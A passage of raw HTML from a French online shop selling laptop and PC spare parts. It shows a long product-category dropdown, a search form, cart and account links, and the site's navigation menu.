value="chargeurs-pour-ordinateurs-portable-lenovo-chargeur">Chargeurs pour ordinateurs portable Lenovo (1)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers">Chargeurs pour ordinateurs portable Packard Bell (2)</option><option value="chargeurs-pour-ordinateurs-portable-samsung">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers">Chargeurs pour ordinateurs portable Samsung (1)</option><option value="chargeurs-universel">Chargeurs universel (1)</option><option value="charniere-pour-ordinateurs-portables-lenovo">Charnière pour ordinateurs portables Lenovo (3)</option><option value="charnieres">Charnières (90)</option><option value="charnieres-pour-ordinateur-portables-divers">Charnières pour ordinateur portables Divers (1)</option><option value="charnieres-pour-ordinateurs-portables-acer">Charnières pour ordinateurs portables Acer (8)</option><option value="charnieres-pour-ordinateurs-portables-asus">Charnières pour ordinateurs portables Asus (20)</option><option value="charnieres-pour-ordinateurs-portables-dell">Charnières pour ordinateurs portables Dell (9)</option><option value="charnieres-pour-ordinateurs-portables-fujitsu">Charnières pour ordinateurs portables Fujitsu (2)</option><option value="charnieres-pour-ordinateurs-portables-hp">Charnières pour ordinateurs portables HP (22)</option><option value="charnieres-pour-ordinateurs-portables-packard-bell">Charnières pour ordinateurs portables Packard Bell (1)</option><option value="charnieres-pour-ordinateurs-portables-samsung">Charnières pour ordinateurs portables Samsung (9)</option><option value="charnieres-pour-ordinateurs-portables-sony">Charnières pour ordinateurs portables Sony (5)</option><option value="charnieres-pour-ordinateurs-portables-toshiba">Charnières pour ordinateurs portables Toshiba (10)</option><option value="claviers">Claviers (1)</option><option value="claviers-pour-ordinateurs-portables">Claviers pour ordinateurs portables (31)</option><option value="claviers-pour-ordinateurs-portables-acer">Claviers pour ordinateurs portables Acer (1)</option><option value="claviers-pour-ordinateurs-portables-asus">Claviers pour ordinateurs portables Asus (1)</option><option value="claviers-pour-ordinateurs-portables-dell">Claviers pour ordinateurs portables Dell (1)</option><option value="claviers-pour-ordinateurs-portables-fujitsu">Claviers pour ordinateurs portables Fujitsu (1)</option><option value="claviers-pour-ordinateurs-portables-hp">Claviers pour ordinateurs portables HP (28)</option><option value="claviers-pour-ordinateurs-portables-msi">Claviers pour ordinateurs portables Msi (1)</option><option value="claviers-pour-ordinateurs-portables-packard-bell">Claviers pour ordinateurs portables Packard Bell (1)</option><option value="claviers-pour-ordinateurs-portables-samsung">Claviers pour ordinateurs portables Samsung (1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
